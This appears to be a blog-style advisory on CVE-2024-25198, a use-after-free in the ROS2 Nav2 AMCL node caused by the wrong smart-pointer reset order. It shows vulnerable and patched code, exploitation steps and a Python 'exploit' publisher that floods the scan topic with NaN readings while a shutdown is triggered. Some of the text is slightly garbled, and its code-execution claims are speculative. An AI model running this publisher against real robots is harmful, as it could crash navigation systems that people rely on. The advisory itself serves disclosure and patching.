
A critical vulnerability, CVE-2024-25198, was recently identified in the Open Robotics Robotic Operating System 2 (ROS2), specifically in the Nav2 package, humble version. The flaw resides in the amcl_node.cpp file. It involves an incorrect order of smart pointer resets between laser_scan_filter_ and tf_listener_. When these components are destroyed in the wrong sequence, a use-after-free (UAF) vulnerability is triggered. This can lead to crashes, undefined behavior, or even arbitrary code execution—serious issues in robotics environments where safety and security are top priorities.
Let's break down what happened, why it's dangerous, and how it can be exploited—with code snippets and references.
Where’s the Bug?
The security issue lies in the destructor (or shutdown process) of the amcl_node.cpp file in both ROS2 and Nav2 humble releases. Here, two smart pointers are involved:
tf_listener_
These objects can have dependencies on each other. Specifically, laser_scan_filter_ may internally reference objects that depend on tf_listener_ still existing. If you free tf_listener_ first (by calling .reset()), and laser_scan_filter_ tries to access it during its own destruction, you get a classic use-after-free.
Suppose the shutdown sequence looks like this
// BAD: Incorrect order leads to use-after-free
tf_listener_.reset();
laser_scan_filter_.reset();
If laser_scan_filter_ tries to access the (now-destroyed) tf_listener_, this results in undefined behavior—possibly a crash, or, in more advanced attacks, code execution.
Safer order
// GOOD: Destroy laser_scan_filter_ first
laser_scan_filter_.reset();
tf_listener_.reset();
Here’s a simplified excerpt to illustrate
// inside amcl_node.cpp
void AmclNode::cleanup()
{
// Vulnerable code (old)
tf_listener_.reset(); // <-- Freed first!
laser_scan_filter_.reset(); // <-- Uses tf_listener_ during destruction
// Fixed code (patched)
// laser_scan_filter_.reset();
// tf_listener_.reset();
}
Why is This Dangerous?
If an attacker can trigger the shutdown sequence (or a restart), and can send specially crafted laser scan messages or TF data at the right time, there is a window where the program tries to access freed memory. In real robots, this can:
Lead to remote denial-of-service (DoS), if exploited over the network.
- In rare cases, enable remote code execution on the robot—if the memory freed contains executable code pointers.
Start the ROS2 system with Nav2 as normal.
2. Continuously publish malicious or strange laser scan data to the robot, possibly with timing to coordinate with resets/reloads.
3. Force a navigation restart or trigger a node shutdown (could be via a remote request if the robot listens for such commands).
4. If the node is vulnerable, the destruction order will result in laser_scan_filter_ accessing freed memory, leading to a crash or instability.
Example Exploit Code (Python ROS2 Publisher)
import rclpy
from rclpy.node import Node
from sensor_msgs.msg import LaserScan
def malicious_scan():
rclpy.init()
node = Node('exploit_node')
pub = node.create_publisher(LaserScan, 'scan', 10)
scan = LaserScan()
# Fill scan fields with weird values or references
scan.header.frame_id = 'base_scan'
scan.ranges = [float('nan')] * 100
while rclpy.ok():
pub.publish(scan)
rclpy.spin_once(node, timeout_sec=.1)
node.destroy_node()
rclpy.shutdown()
if __name__ == '__main__':
malicious_scan()
Run this in parallel to the navigation/AMCL node, then remotely trigger a reconfiguration or shutdown. The UAF may then be triggered.
Memory Corruption Window
This is a classic race condition in shutdown sequences. If an attacker controls message arrival or shutdown timing (e.g., by network packet delays or QoS abuses), they may increase the chance of successful exploitation.
Fix and Mitigation
Upgrade immediately!
The patched release simple reverses the reset order so that laser_scan_filter_ is gone before tf_listener_. This prevents any attempt to access the latter after it's gone.
// Fixed shutdown
laser_scan_filter_.reset();
tf_listener_.reset();
References
- CVE Details: CVE-2024-25198
- Navigation2 Issue/PR Tracker
- ROS2 Security Guide
- Understanding Use-After-Free Bugs
Summary
CVE-2024-25198 is a real-world example of how complex interactions in robotics middleware can open up security holes. A simple wrong order in pointer resets in amcl_node.cpp allowed for dangerous use-after-free bugs in ROS2 Nav2. If you’re running a robot with ROS2 humble, patch or validate your installation now—and always keep an eye on object lifetimes when working with smart pointers.
For questions or security incidents, reach out to the ROS Security Working Group.
Timeline
Published on: 02/20/2024 14:15:09 UTC
Last modified on: 08/01/2024 13:47:35 UTC